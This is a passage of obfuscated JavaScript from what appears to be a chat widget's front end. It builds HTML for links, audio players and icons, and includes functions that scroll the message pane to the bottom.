x263f7e._0x1df9d,_0x263f7e._0xbef092,0x8dd)+_0x272c60(0x2c8,0x15b,_0x263f7e._0x14b3d7,0x14b)+_0x272c60(0x1e4,_0x263f7e._0x10f46e,_0x263f7e._0x2691cf,0x486)+_0x272c60(0x463,_0x263f7e._0x365120,_0x263f7e._0x12e777,0xea)+_0x26dcc6(_0x263f7e._0x65bd40,_0x263f7e._0x156b02,_0x263f7e._0x80b1f4,_0x263f7e._0x1e357e)+'8.333'+'7\x205.0'+'0033\x20'+'18.33'+_0x26dcc6(0xc27,_0x263f7e._0x5e3642,0x106f,0x1182)+_0x272c60(_0x263f7e._0x27a7f6,0x7d7,0x3cd,_0x263f7e._0x56099e)+_0x26dcc6(_0x263f7e._0x462bee,0x471,_0x263f7e._0x5d2705,0x3b7)+_0x26dcc6(_0x263f7e._0x2ac64a,_0x263f7e._0x4a271a,_0x263f7e._0x58f338,0x137c)+_0x26dcc6(0xb34,_0x263f7e._0x386dfd,_0x263f7e._0x5d6e1f,_0x263f7e._0x13e0bc)+_0x272c60(_0x263f7e._0x2bbac6,_0x263f7e._0x20f81e,_0x263f7e._0x62180c,_0x263f7e._0x408e9e)+_0x26dcc6(_0x263f7e._0x3000f6,0x1e3,0x9a5,0x989)+_0x272c60(_0x263f7e._0x2660f3,-0xa8,_0x263f7e._0x570d17,-_0x263f7e._0x298595)+_0x272c60(-_0x263f7e._0x1ea365,0x2e3,0x1b8,-_0x263f7e._0x27700e)+_0x26dcc6(_0x263f7e._0x5ba045,_0x263f7e._0x218f7e,_0x263f7e._0x5a9926,0xe88)+_0x272c60(0x3c2,-_0x263f7e._0x300a38,0x31b,0x578)+'455C1'+_0x272c60(_0x263f7e._0x9903c6,_0x263f7e._0x5f362b,0x83a,0xa51)+_0x272c60(-_0x263f7e._0x432157,_0x263f7e._0x768c4,0x3a2,0x16)+_0x26dcc6(0x5ab,0x56d,0x9ad,0x996)+_0x272c60(_0x263f7e._0x2fc9f2,0x8c0,_0x263f7e._0xbe42dd,_0x263f7e._0x433168)+'7\x2017.'+_0x26dcc6(_0x263f7e._0xb717b0,_0x263f7e._0x45febc,0x9ba,0x879)+_0x26dcc6(0xe2c,0xdf2,_0x263f7e._0x4a41e2,0x1235)+'\x2016.6'+_0x272c60(0x1d3,-_0x263f7e._0x7384c7,-0x2d,0x3fb)+_0x26dcc6(0x5fb,_0x263f7e._0x2a45c0,0x72f,0x4b5)+_0x26dcc6(0x42a,_0x263f7e._0x50a92f,_0x263f7e._0x2a4cbe,0x6f7)+_0x272c60(0xab4,_0x263f7e._0x50aa5c,0x8c9,_0x263f7e._0x310076)+_0x26dcc6(0xe89,0xeae,_0x263f7e._0x52b5d7,_0x263f7e._0x456484)+_0x272c60(0x6dd,0x3f2,0x6ff,0x16c)+_0x26dcc6(_0x263f7e._0x3d2cfb,_0x263f7e._0x2f9a8e,0x9d7,0x653)+'urren'+_0x272c60(0x1e6,_0x263f7e._0x3b882d,-_0x263f7e._0x20cd72,-0x331)+_0x26dcc6(0xe22,0x9d5,_0x263f7e._0x480c15,0xc44)+_0x272c60(_0x263f7e._0x434282,0x404,_0x263f7e._0x58077d,-_0x263f7e._0x2432f6)+_0x272c60(0x6a3,0xc88,0x791,_0x263f7e._0x5dcb6d)+_0x272c60(-_0x263f7e._0x3b882d,_0x263f7e._0x4a9f86,_0x263f7e._0x2daba6,0x8a)+_0x272c60(-_0x263f7e._0x36a226,0x11a,0x3d2,0x5be)+_0x26dcc6(0x814,_0x263f7e._0x31251f,_0x263f7e._0x5aa4fc,_0x263f7e._0x32c505)+_0x272c60(-0x65,_0x263f7e._0x249074,_0x263f7e._0x51c46c,0x208)+_0x26dcc6(_0x263f7e._0x5e418d,0x9e7,_0x263f7e._0x49c142,0x10f3)+_0x26dcc6(_0x263f7e._0x439fe4,0xb04,_0x263f7e._0x2d8ae4,_0x263f7e._0x3563af)+'strok'+_0x272c60(-_0x263f7e._0x31d218,-0x570,-_0x263f7e._0x52cbe1,0x1c4)+_0x26dcc6(0x624,0x684,_0x263f7e._0x419385,_0x263f7e._0x4adec2)+_0x26dcc6(0xb23,_0x263f7e._0x311f3d,0xaa8,0xb62)+_0x272c60(-_0x263f7e._0x576d8c,-_0x263f7e._0x25f225,0x17f,0x367)+_0x26dcc6(0x5d6,_0x263f7e._0x42cf9a,_0x263f7e._0x3fe6a3,_0x263f7e._0xc5cf8a)+_0x272c60(-0x1a6,_0x263f7e._0x16f633,_0x263f7e._0x2f570a,0x944)+_0x272c60(-0x4a,0x6e9,0x3eb,0x7ec)+_0x272c60(_0x263f7e._0x4c9f01,_0x263f7e._0x2eb365,-0xe2,-_0x263f7e._0x26e703)+'th\x20d='+'\x22M11.'+'667\x201'+_0x26dcc6(0x8b5,_0x263f7e._0x50dfdd,0x7f8,0x4ea)+'6.666'+_0x272c60(_0x263f7e._0x5330d9,_0x263f7e._0x36bd7e,-_0x263f7e._0x137400,-_0x263f7e._0x5f1777)+_0x26dcc6(_0x263f7e._0xf49f34,_0x263f7e._0x4f1f07,_0x263f7e._0x373995,0x5fe)+_0x26dcc6(0xc56,_0x263f7e._0x10e21e,0x10ad,0xa08)+_0x26dcc6(0x8af,_0x263f7e._0x319001,0x8a9,0x455)+_0x26dcc6(_0x263f7e._0x11098c,_0x263f7e._0x3360f5,_0x263f7e._0x4ff2c7,0x992)+_0x26dcc6(_0x263f7e._0x353e03,_0x263f7e._0x392542,0x887,_0x263f7e._0x590bf0)+'r\x22\x20st'+'roke-'+_0x26dcc6(0xce8,_0x263f7e._0x12038a,0xc5a,0x78a)+_0x272c60(0x2d3,0x8e3,0x403,_0x263f7e._0x89474b)+'\x22\x20str'+_0x272c60(-0x2c,_0x263f7e._0x7a47ba,0x2bd,0x52a)+_0x26dcc6(0x894,_0x263f7e._0x1c5913,_0x263f7e._0xab84c3,_0x263f7e._0x12e76a)+'p=\x22ro'+'und\x22\x20'+_0x272c60(0x1a9,-_0x263f7e._0x202742,0x272,-_0x263f7e._0x1b7f5a)+_0x26dcc6(0x52d,0x989,_0x263f7e._0x3c0d42,_0x263f7e._0x1930d8)+_0x272c60(_0x263f7e._0x9d443d,-_0x263f7e._0xb980d4,_0x263f7e._0x5acb19,0x7d)+_0x26dcc6(0xb23,0x995,0x6a5,0xd34)+'nd\x22/>'+_0x272c60(_0x263f7e._0x1d8b57,-_0x263f7e._0x2432bf,0x7f,-_0x263f7e._0x1cfcc7)+_0x272c60(0x51c,0x19c,0x3eb,-_0x263f7e._0x529ba6)+'\x20\x20\x20\x20\x20'+_0x26dcc6(_0x263f7e._0x1c0046,0xd01,_0x263f7e._0x54acd0,_0x263f7e._0x4df759)+_0x272c60(_0x263f7e._0x3a23b3,_0x263f7e._0x26da64,0x3a9,0x2ba)+_0x272c60(_0x263f7e._0x52a7ac,_0x263f7e._0x4273b7,_0x263f7e._0x2402b6,0x708)+_0x272c60(0x661,_0x263f7e._0x9d443d,0x3eb,_0x263f7e._0x150157)+_0x26dcc6(0xabc,0x539,_0x263f7e._0xcd9a32,0xb22)+_0x26dcc6(_0x263f7e._0x2321fc,_0x263f7e._0x409c47,0xd4,_0x263f7e._0x281052)+_0x272c60(0x24f,0x348,0x3bb,_0x263f7e._0x142a4e)+'odera'+_0x272c60(_0x263f7e._0x52a2e3,_0x263f7e._0x9b20c6,0x429,0x39b)+_0x272c60(-0x14f,-0x38c,_0x263f7e._0x29653a,0x6ae)+_0x26dcc6(_0x263f7e._0x31232d,0xc01,0xd80,0x42f)+_0x272c60(0xc9,0x89f,0x577,_0x263f7e._0x44b8ae)+'\x22>')+this[_0x26dcc6(0x52e,0x8b5,0x75e,_0x263f7e._0x5acb59)+_0x272c60(0x7d0,0x10f,0x67f,0x96b)](_0x4cd656['qpSkk'](decodeURIComponent,_0xee9894[_0x272c60(0x4e9,_0x263f7e._0xcbf608,-0x92,-_0x263f7e._0x3c8613)+_0x272c60(_0x263f7e._0x512622,_0x263f7e._0x1c66f1,0x61f,0x581)](0xb28+-0x1*0x70f+-0x419,0x245*-0x9+-0x2212+0x1c3*0x1f)))+(_0xee9894['lengt'+'h']>0x7*-0x406+-0x2437+0x5dd*0xb?_0x26dcc6(_0x263f7e._0x27e1ad,0xee9,_0x263f7e._0x5b0c48,_0x263f7e._0x5d107c):'')+('</spa'+_0x26dcc6(0xc92,0x73e,_0x263f7e._0x561dd5,_0x263f7e._0x13ac09)+'\x20\x20\x20\x20\x20'+_0x272c60(0x57c,_0x263f7e._0x2ef883,_0x263f7e._0x1dd614,0xda)+'\x20\x20')+(_0x45bd8f?_0x26dcc6(0xc7c,_0x263f7e._0x563e2e,0x1082,_0x263f7e._0x15ed60)+_0x272c60(0x28a,_0x263f7e._0x494bb3,0x57e,0x51b)+_0x26dcc6(0x5a5,_0x263f7e._0x6e3790,0x799,0x6c4)+_0x272c60(-0x113,_0x263f7e._0x4390aa,-0x1a,-0x1f6)+_0x272c60(-_0x263f7e._0x5d09d7,-_0x263f7e._0x5a9fa9,-0xb5,0x21a)+'dget-'+_0x272c60(-0x310,-0x1b6,_0x263f7e._0x4f8c4e,0x41f)+_0x26dcc6(0x6df,_0x263f7e._0x2c5478,_0x263f7e._0x43b9d1,_0x263f7e._0x2024a3)+'.'+_0x45bd8f+(_0x26dcc6(0x978,0x667,_0x263f7e._0x42cc66,0xd51)+'n>'):'')+(_0x26dcc6(_0x263f7e._0x10c6e2,_0x263f7e._0x4f9925,0x1b5,0x6bd)+_0x272c60(0x43f,0x3b4,_0x263f7e._0x876b10,_0x263f7e._0xc1300f)+_0x26dcc6(_0x263f7e._0x1b159f,_0x263f7e._0x323b2e,_0x263f7e._0x47fce9,_0x263f7e._0x127c13)+'a>');_0x41650d['push'](_0x2720e6),_0x1e0f94=_0x1e0f94[_0x272c60(_0x263f7e._0x4b7895,-0xd9,_0x263f7e._0x554acf,-_0x263f7e._0x92316)+'ce'](_0x521168,'');}}}else{if(_0x4cd656[_0x26dcc6(0xe8b,0x904,0x113d,0xa3e)]!==_0x272c60(_0x263f7e._0x1ae2e0,0x57e,0x50d,_0x263f7e._0xe6e3ab)){const _0x753fdb='<a\x20hr'+'ef=\x22'+_0x2546f9+('\x22\x20tar'+_0x26dcc6(0xd74,_0x263f7e._0x298a0b,_0x263f7e._0x47e37f,_0x263f7e._0x19bce6)+'_blan'+_0x272c60(_0x263f7e._0x32c508,_0x263f7e._0x5aa779,0x5d4,0xa50)+'l=\x22no'+_0x272c60(0x477,0xa0d,_0x263f7e._0x4896d0,_0x263f7e._0x1e73c6)+_0x26dcc6(0xe8f,0x962,_0x263f7e._0x1bd300,0x136a)+_0x26dcc6(_0x263f7e._0x4f754f,_0x263f7e._0x3d1051,0xc9c,0x972)+'er\x22\x20c'+_0x272c60(-_0x263f7e._0x367bf5,-0x38,0xe,-0xbf)+'\x22mode'+_0x272c60(_0x263f7e._0x1deb36,_0x263f7e._0x5a84c0,_0x263f7e._0x1dd140,_0x263f7e._0x553585)+'-widg'+_0x26dcc6(_0x263f7e._0x5cfe15,0xbb7,_0x263f7e._0x4d0902,_0x263f7e._0x302667)+_0x272c60(_0x263f7e._0x44f31a,-0x297,-0x135,-0x2d3)+_0x26dcc6(0xc4e,_0x263f7e._0x433973,0x1175,0xf96)+_0x272c60(0x75a,_0x263f7e._0x1ebfa9,0x7b8,_0x263f7e._0x4cf8b4))+_0x2546f9+_0x26dcc6(_0x263f7e._0x501950,_0x263f7e._0x4e71e3,0xf98,0x1244);_0x1e0f94=_0x1e0f94[_0x26dcc6(_0x263f7e._0x149f55,_0x263f7e._0x44967b,0x3e2,_0x263f7e._0x55fdf5)+'ce'](_0x521168,_0x753fdb);}else{_0x270315['error'](_0x272c60(0xa52,_0x263f7e._0x240c95,_0x263f7e._0x47ce74,0x1c0)+_0x272c60(0x569,_0x263f7e._0xbbecfb,0x712,_0x263f7e._0x3f3a7e)+_0x26dcc6(_0x263f7e._0x1ada61,0xf42,_0x263f7e._0x33c3bf,0xe0a)+'t:\x20Ac'+_0x272c60(0xa52,_0x263f7e._0x313bb2,_0x263f7e._0x6e618e,0x51a)+_0x272c60(_0x263f7e._0x35bc1d,0x605,_0x263f7e._0x10b08b,0x710)+_0x272c60(0x35e,_0x263f7e._0x55b29b,_0x263f7e._0x2b883a,0x48a)+_0x272c60(0x728,_0x263f7e._0x330ee3,0x23f,-0xd7)),this['hideW'+'idget']();return;}}}),_0x1e0f94=_0x1e0f94['trim']();let _0x48a5aa='';if(_0x4cd656[_0x10f826(0x181,_0x26fbf0._0x449580,_0x26fbf0._0x4b8101,_0x26fbf0._0x5d5882)](_0x5005bb['lengt'+'h'],-0x5a*0x69+0x1*0x566+0x1f84)){if(_0x4cd656[_0x1dec1b(_0x26fbf0._0x41ab51,_0x26fbf0._0x58beae,0x3a0,_0x26fbf0._0x571ccb)](_0x4cd656['OSJUa'],_0x4cd656[_0x1dec1b(_0x26fbf0._0x3c3d69,_0x26fbf0._0x427ccc,_0x26fbf0._0x26cda2,_0x26fbf0._0x482ae5)])){const _0x5d2dca=_0x880705[_0x1dec1b(0xdf,0x51d,_0x26fbf0._0x364aea,0x2b6)+_0x10f826(_0x26fbf0._0x222443,_0x26fbf0._0x568b38,_0x26fbf0._0x2ac16a,_0x26fbf0._0x589fe5)+'te'](_0x10f826(0xc0,0x506,_0x26fbf0._0x26147e,0x4c8)+_0x10f826(_0x26fbf0._0x3d77c2,0x2ed,0xb1,_0x26fbf0._0x198424)+_0x10f826(0x608,_0x26fbf0._0x7c5e77,0x1ee,-_0x26fbf0._0x2f722e));if(_0x5d2dca!==_0x2a558f){const _0x58b0fd=_0x1817e8[_0x10f826(_0x26fbf0._0x58de33,-0xfd,0x3b4,_0x26fbf0._0x12bf7e)+_0x1dec1b(-0x5a1,-0x20c,-_0x26fbf0._0x5bad16,-0x243)+_0x10f826(0x49,-0x450,_0x26fbf0._0x653ad6,_0x26fbf0._0x3e21b2)](_0x5d2dca),_0x4575c7=_0x18d325['query'+_0x1dec1b(_0x26fbf0._0x1008d8,_0x26fbf0._0x9258c4,0x43b,0x691)+_0x10f826(_0x26fbf0._0x2e217a,_0x26fbf0._0x119b0d,_0x26fbf0._0x4c34df,_0x26fbf0._0x1cf654)](_0x1dec1b(0xb55,0x4c6,_0x26fbf0._0x2ac16a,_0x26fbf0._0x5a5b9b)+'rabot'+_0x1dec1b(0x84d,_0x26fbf0._0x133171,_0x26fbf0._0x2636e1,0x2fe)+'et-au'+'dio-p'+_0x1dec1b(-0x187,0x2c4,0x728,0x3df)+_0x1dec1b(_0x26fbf0._0x4f7e5f,_0x26fbf0._0x2457ef,_0x26fbf0._0x4c6c62,0x656)),_0x25f6d0=_0x1a0f5f[_0x1dec1b(_0x26fbf0._0x2d2a96,_0x26fbf0._0x5dcee3,-_0x26fbf0._0xaef3f8,0x38e)+'Selec'+_0x1dec1b(0xa40,0xa88,_0x26fbf0._0x50182d,0x74b)](_0x4cd656[_0x10f826(0x113,_0x26fbf0._0x5cb846,-0x64,0x270)]);if(_0x58b0fd){_0x58b0fd['pause']();if(_0x4575c7)_0x4575c7['style'][_0x1dec1b(-0x30b,0x36c,-0x314,_0x26fbf0._0x5995e2)+'ay']=_0x4cd656[_0x1dec1b(_0x26fbf0._0x112e20,_0x26fbf0._0x343506,_0x26fbf0._0x51fb14,_0x26fbf0._0x167516)];if(_0x25f6d0)_0x25f6d0[_0x1dec1b(0x491,0x374,0x49b,_0x26fbf0._0x4c7c84)][_0x1dec1b(-0x9,-_0x26fbf0._0xbefa1d,-_0x26fbf0._0x3cd180,0xcb)+'ay']=_0x4cd656[_0x1dec1b(0x161,-0x4e2,-0x77,-_0x26fbf0._0x239c25)];}}}else _0x48a5aa+=_0x5005bb['join']('');}function _0x1dec1b(_0x3674e2,_0x3e1811,_0xf4dc6d,_0x4ccb22){return _0x578413(_0x4ccb22- -0x58a,_0x3e1811-_0x10fb21._0x534b05,_0xf4dc6d-_0x10fb21._0xf27e02,_0xf4dc6d);}_0xabd722[_0x10f826(0x907,_0x26fbf0._0x52ac18,_0x26fbf0._0x5d235f,_0x26fbf0._0xbfac45)+'h']>0x3*-0x26d+-0x23c9+0x2b10&&(_0x48a5aa+=_0xabd722[_0x10f826(0x8ef,_0x26fbf0._0x2548ef,_0x26fbf0._0x468773,0xaef)](''));_0x4cd656[_0x1dec1b(0x217,_0x26fbf0._0x364aea,_0x26fbf0._0x1c5c8c,_0x26fbf0._0x4c5d8f)](_0x41650d['lengt'+'h'],-0x3*-0x34b+0x83*0x35+-0x2500)&&(_0x48a5aa+=_0x41650d[_0x10f826(0x7e1,0x94b,_0x26fbf0._0x468773,_0x26fbf0._0x2dabdb)](''));if(_0x1e0f94){const _0x2e1eaa=this[_0x1dec1b(0x381,-_0x26fbf0._0x236377,-_0x26fbf0._0x5992ef,-0x1ef)+'rtLin'+_0x1dec1b(-0x110,0x302,_0x26fbf0._0x41fbb7,0xa6)+_0x10f826(_0x26fbf0._0x5620ec,0x4b0,_0x26fbf0._0x29dbb5,_0x26fbf0._0x30ccc2)+'y'](_0x1e0f94);_0x48a5aa+=_0x5005bb[_0x1dec1b(_0x26fbf0._0x3d0824,0x40c,_0x26fbf0._0x1eeae2,_0x26fbf0._0x7a76d5)+'h']>0x6*-0x1+-0xfc3+-0x1*-0xfc9||_0xabd722[_0x1dec1b(0x55c,_0x26fbf0._0x39db95,_0x26fbf0._0x6b05c,_0x26fbf0._0x7a76d5)+'h']>-0xe65+-0x16e1+0x2546*0x1||_0x4cd656[_0x10f826(0x5db,0xd8,_0x26fbf0._0x4b8101,_0x26fbf0._0x3d7086)](_0x41650d[_0x1dec1b(_0x26fbf0._0x4ac065,_0x26fbf0._0x418f8c,0x30d,_0x26fbf0._0x7a76d5)+'h'],-0xa98+-0x1*-0x1bc7+-0x112f)?_0x10f826(0x59b,_0x26fbf0._0x4c56df,0x466,_0x26fbf0._0x262b49)+'class'+_0x1dec1b(-0x390,_0x26fbf0._0x549de6,0x618,0x14c)+_0x1dec1b(0x2fa,0xb7c,0x15a,_0x26fbf0._0x56827d)+_0x10f826(0x9a3,0x6b1,0x958,0xc60)+_0x10f826(_0x26fbf0._0x4a8872,_0x26fbf0._0x4d2227,0x7e9,0x3e7)+_0x10f826(_0x26fbf0._0x3b7105,-_0x26fbf0._0x3db2ce,_0x26fbf0._0x2797ea,0x998)+_0x10f826(_0x26fbf0._0x3c04df,-_0x26fbf0._0x5c4c7e,0x7b,-0xa2)+_0x1dec1b(_0x26fbf0._0x5226c7,-_0x26fbf0._0x4c26ff,_0x26fbf0._0x209e6d,0x283)+_0x2e1eaa+('</div'+'>'):_0x2e1eaa;}return _0x48a5aa||this[_0x1dec1b(-0x3b6,0x114,-0x3a5,-_0x26fbf0._0x4319c3)+_0x10f826(_0x26fbf0._0x3c5d78,0x365,_0x26fbf0._0x45db79,_0x26fbf0._0x1e471b)+_0x1dec1b(_0x26fbf0._0x393d4a,_0x26fbf0._0x32a695,0x1cc,0x608)+'ineBr'+_0x1dec1b(0x32f,0x73d,0x957,0x596)](_0x288ca8);},'scrollToBottom':function(_0x547036=![]){const _0x247b71=document['getEl'+'ement'+_0x52f9ea(_0x1dbcb4._0x597807,_0x1dbcb4._0x30db40,_0x1dbcb4._0x34e255,0x276)](_0x4cd656['EwzzQ']);function _0xf45967(_0x1f18b9,_0x555168,_0x1c578b,_0x4cf9d3){return _0x578413(_0x555168- -0x530,_0x555168-_0x4da95d._0x39d53f,_0x1c578b-0x1dc,_0x1c578b);}function _0x52f9ea(_0x3729eb,_0x200b2b,_0x47aa15,_0x22ad4f){return _0x80f82a(_0x47aa15-_0x3f5a17._0x36ae28,_0x200b2b-0x1b0,_0x22ad4f,_0x22ad4f-0xdf);}if(_0x247b71){if(_0x547036){if(_0x4cd656['oklgd'](_0x4cd656[_0xf45967(0x354,0x3bf,_0x1dbcb4._0x286b68,_0x1dbcb4._0x2706f3)],'ovFls'))_0x247b71[_0x52f9ea(_0x1dbcb4._0x5e1763,_0x1dbcb4._0x4628a7,0x6bd,_0x1dbcb4._0x33a722)+_0xf45967(0x44c,0x687,_0x1dbcb4._0xbb9573,0x699)]({'top':_0x247b71[_0xf45967(-_0x1dbcb4._0x3db848,-0x20,-_0x1dbcb4._0x133dc8,0x7a)+_0xf45967(_0x1dbcb4._0x3b1ba9,-_0x1dbcb4._0x301d20,-0x73,-_0x1dbcb4._0x15b0f9)+'ht'],'behavior':_0x4cd656[_0xf45967(0x613,0x1fc,-_0x1dbcb4._0x277055,_0x1dbcb4._0x5cae1e)]});else return _0x52f9ea(_0x1dbcb4._0x35fcab,_0x1dbcb4._0x4e0b78,_0x1dbcb4._0x26495d,_0x1dbcb4._0x53a1de);}else _0x247b71[_0x52f9ea(_0x1dbcb4._0x5ae50a,0x5f9,0x6bd,_0x1dbcb4._0x333dd7)+'lTop']=_0x247b71[_0x52f9ea(_0x1dbcb4._0x2799fc,0x3ab,0x6bd,_0x1dbcb4._0x253271)+_0xf45967(-0x15f,-0x10b,_0x1dbcb4._0x3eb0d1,-0x670)+'ht'];}},'forceScrollToBottom':function(){const _0x309887={_0x30a332:0x86b,_0x127916:0x9ab,_0x27f59b:0x706,_0x5bcae5:0x92b,_0x1e185a:0xf08},_0x2c7f9e={_0x112edc:0x2b},_0x5365eb={_0x42a85a:0x119,_0x23ce32:0x22},_0x2870b9={_0x2dd882:0x140};function _0x2463ec(_0x100bda,_0x482886,_0x3d61b4,_0x14fa2a){return _0x578413(_0x14fa2a-0x12,_0x482886-_0x2870b9._0x2dd882,_0x3d61b4-0xfa,_0x3d61b4);}function _0x21c5fa(_0x13cd25,_0x5adc30,_0x358347,_0x33bb36){return _0x578413(_0x13cd25-_0xeccfbe._0x4bf451,_0x5adc30-_0xeccfbe._0x358183,_0x358347-0xdb,_0x358347);}if(_0x4cd656[_0x21c5fa(_0x503fff._0x22138a,0x1105,_0x503fff._0x4d96c5,_0x503fff._0xa6b39d)](_0x2463ec(_0x503fff._0x3123df,_0x503fff._0x5dea41,_0x503fff._0x2ed894,0x33f),_0x4cd656['pNwpD']))this[_0x21c5fa(_0x503fff._0x28e53a,_0x503fff._0x38898a,0x7e9,0x2d8)+_0x2463ec(0xb6a,_0x503fff._0x29a12c,_0x503fff._0x1d3cbc,0xb74)+_0x21c5fa(0x9a6,0x6f2,0xcea,_0x503fff._0xe9ea6)](!![]),_0x4cd656[_0x21c5fa(_0x503fff._0x561062,_0x503fff._0x1dca81,0x1b1,0x777)](requestAnimationFrame,()=>{function _0x45393f(_0x4642ff,_0x2c2adf,_0x1e2e8b,_0x93377d){return _0x2463ec(_0x4642ff-_0x5365eb._0x42a85a,_0x2c2adf-_0x5365eb._0x23ce32,_0x93377d,_0x2c2adf-0x119);}this['scrol'+_0x331de1(_0x309887._0x30a332,_0x309887._0x127916,_0x309887._0x27f59b,0x570)+_0x331de1(0x28e,0x75a,-0x215,0x369)](!![]);function _0x331de1(_0x2042c5,_0x36de09,_0x303168,_0x1653d8){return _0x21c5fa(_0x1653d8- -0x63d,_0x36de09-0x1c0,_0x36de09,_0x1653d8-_0x2c7f9e._0x112edc);}_0x4cd656[_0x45393f(_0x309887._0x5bcae5,0xeab,0x1276,_0x309887._0x1e185a)](setTimeout,()=>this['scrol'+'lToBo'+'ttom'](!![]),0x20b0+-0x8c7+-0x1785),setTimeout(()=>this['scrol'+_0x331de1(0x9a9,0x7b3,0xabe,0x570)+_0x331de1(-0x18d,0x4e7,0x5a4,0x369)](!![]),0x3*0x421+-0x5a*-0x63+-0x2e05);});else{const _0x2daf2e=_0x4cd656[_0x2463ec(_0x503fff._0x25f7c3,0xcbb,0x1362,_0x503fff._0x8db92b)](_0x2463ec(_0x503fff._0x2fafb5,0x33,0x38b,_0x503fff._0x7b47c3)+'_'+_0x25d32a['now']()+'_',_0x54c997[_0x2463ec(_0x503fff._0x437e1b,_0x503fff._0x3e5be4,0xe5e,_0x503fff._0x3cc6b0)+'m']()[_0x2463ec(0x57c,0xcbe,_0x503fff._0x159f65,_0x503fff._0x4af7b3)+_0x2463ec(_0x503fff._0x13d075,_0x503fff._0x5daf4f,_0x503fff._0x36500a,_0x503fff._0x36a1b0)](-0x20*-0xbf+0x123e+0x1b*-0x18e)['subst'+_0x21c5fa(0xa57,_0x503fff._0xfc7ee1,_0x503fff._0x111ed7,0xc92)](-0x7a2+-0x12*-0x86+-0x1c3)),_0x1ff20f=_0x3ed208['split']('/')[_0x21c5fa(_0x503fff._0x298878,_0x503fff._0xc5b3bd,_0x503fff._0x423c55,_0x503fff._0x223003)]()['split']('?')[-0x606+0x11b0+-0xbaa]||_0x21c5fa(0x518,-0x6c,0x5f9,0x251),_0x4adf93=_0x2463ec(_0x503fff._0x49fd61,_0x503fff._0x33f94d,_0x503fff._0x51ea12,0x47e)+_0x21c5fa(_0x503fff._0x569c82,_0x503fff._0x8126b7,0x914,0x817)+'\x20\x20\x20\x20\x20'+_0x21c5fa(0x8cd,_0x503fff._0x42e368,0xb52,0xa1c)+_0x21c5fa(0xbbe,0x1083,_0x503fff._0x21d6d4,0xc8c)+'=\x22mod'+_0x2463ec(0xbd7,0xf5e,_0x503fff._0x42cee2,0xb80)+'t-wid'+'get-a'+'udio-'+_0x21c5fa(_0x503fff._0x2e5329,0xc6d,_0x503fff._0x185247,0xc79)+_0x2463ec(_0x503fff._0x51285e,_0x503fff._0x120ccb,0x94a,_0x503fff._0xb52cc0)+_0x21c5fa(_0x503fff._0x4443da,_0x503fff._0x5169c0,_0x503fff._0x2a204f,0x88c)+_0x21c5fa(0x939,0x509,0x79a,0x78e)+'d=\x22'+_0x2daf2e+('\x22>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(0x7db,_0x503fff._0x12e0f1,0x603,0x7ea)+'\x20\x20\x20\x20<'+_0x2463ec(0x62c,_0x503fff._0x131653,0x60,_0x503fff._0x81ddf0)+_0x2463ec(0x9f4,-0xac,_0x503fff._0x3173f6,0x49e))+_0x2daf2e+('\x22\x20src'+'=\x22')+_0x37a950+(_0x2463ec(0xb0f,_0x503fff._0x2e6e05,_0x503fff._0x129db6,_0x503fff._0x48d164)+'load='+_0x21c5fa(_0x503fff._0x3a8801,_0x503fff._0x2a423d,_0x503fff._0x111ac3,0x164)+'data\x22'+_0x2463ec(_0x503fff._0x3972a0,0x9e0,0x11ef,_0x503fff._0x4e7bf5)+'dio>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(_0x503fff._0x14926a,_0x503fff._0x30d4aa,_0x503fff._0x29164d,_0x503fff._0x2cfe04)+'\x20<but'+'ton\x20c'+'lass='+'\x22mode'+_0x2463ec(_0x503fff._0x5d562e,_0x503fff._0x299faa,_0x503fff._0x37bb00,0xa30)+_0x2463ec(0x50d,_0x503fff._0x3aeb4e,_0x503fff._0x5cd56f,_0x503fff._0x3e2297)+_0x2463ec(_0x503fff._0x2b700d,0x40c,_0x503fff._0x2b2445,0x7f1)+_0x2463ec(0xc01,0xc8b,_0x503fff._0x5bdcc8,_0x503fff._0x485c9a)+_0x21c5fa(_0x503fff._0x1b65db,0x323,0x423,_0x503fff._0x53d411)+'tn\x22\x20d'+'ata-a'+_0x2463ec(0x1071,_0x503fff._0x1bace6,0x126e,0xcf3)+_0x21c5fa(0x78f,_0x503fff._0x556502,0x5c9,0x74b))+_0x2daf2e+(_0x21c5fa(_0x503fff._0x1fa641,0x917,0xeec,0xa66)+_0x21c5fa(_0x503fff._0x331b5c,_0x503fff._0x110ef7,0x981,0x129e)+'el=\x22R'+_0x2463ec(0x8bc,0xb14,_0x503fff._0x26fdd4,_0x503fff._0x2a8da3)+_0x2463ec(_0x503fff._0x326277,-0x36,_0x503fff._0x59c326,0x39c)+_0x2463ec(-0x62,_0x503fff._0xe46dac,_0x503fff._0x5a32d0,0x4df)+_0x21c5fa(0xba0,_0x503fff._0x1b3e5a,0x103b,0x7b4)+_0x2463ec(_0x503fff._0x40b5c5,_0x503fff._0x34c225,_0x503fff._0x3772af,_0x503fff._0x2cfe04)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2463ec(0x5b5,0x248,_0x503fff._0x5d7784,_0x503fff._0x423c55)+_0x21c5fa(0x9b6,0x6e6,_0x503fff._0x41d98a,_0x503fff._0x1286d2)+_0x21c5fa(0x486,-_0x503fff._0x2ccae5,_0x503fff._0x1a048c,_0x503fff._0x1df632)+'derab'+_0x21c5fa(0x383,0x4aa,0x79a,0x8a6)+_0x2463ec(_0x503fff._0x2fca69,0x11ca,_0x503fff._0x47956a,0xcdf)+_0x21c5fa(0x518,0xde,_0x503fff._0xc5b3bd,_0x503fff._0x544054)+_0x21c5fa(0xd3e,0xc28,0x12b4,0xffd)+'-icon'+'\x22\x20wid'+_0x21c5fa(_0x503fff._0xabc726,_0x503fff._0x542fcd,0xc6b,0x1054)+'6\x22\x20he'+_0x2463ec(0xf68,0x9d5,_0x503fff._0x47956a,0xd2e)+_0x2463ec(0xee5,0xc05,0xf4a,0xca9)+_0x21c5fa(0x66c,_0x503fff._0x472bad,0x6df,0x27f)+_0x2463ec(0x72b,0x57b,_0x503fff._0x44edb2,_0x503fff._0x594be1)+'\x200\x2016'+_0x2463ec(0x6d4,0xaf9,0x2f3,_0x503fff._0xcc5f3)+'fill='+'\x22none'+_0x2463ec(_0x503fff._0x449ece,_0x503fff._0x1fce2c,_0x503fff._0x2de7e9,0x5e1)+_0x2463ec(_0x503fff._0x4fd132,0x1ca,0xb26,0x629)+_0x21c5fa(0xd2d,_0x503fff._0x29867a,_0x503fff._0xe53a05,_0x503fff._0x2f3dec)+_0x2463ec(_0x503fff._0x12ac74,0x873,0x3b6,0x51a)+_0